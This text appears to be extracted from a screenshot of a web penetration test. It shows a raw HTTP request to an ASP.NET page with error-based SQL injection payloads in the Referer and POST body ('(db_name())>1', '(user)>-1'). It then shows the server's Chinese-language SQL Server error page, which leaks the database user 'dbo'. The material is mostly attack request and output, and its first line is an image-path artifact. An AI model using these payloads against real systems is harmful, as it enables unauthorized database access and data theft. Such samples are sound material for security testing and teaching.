 Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http: .aspx?id=1%20(db_name())%3E1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=2 and (user)>-1
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>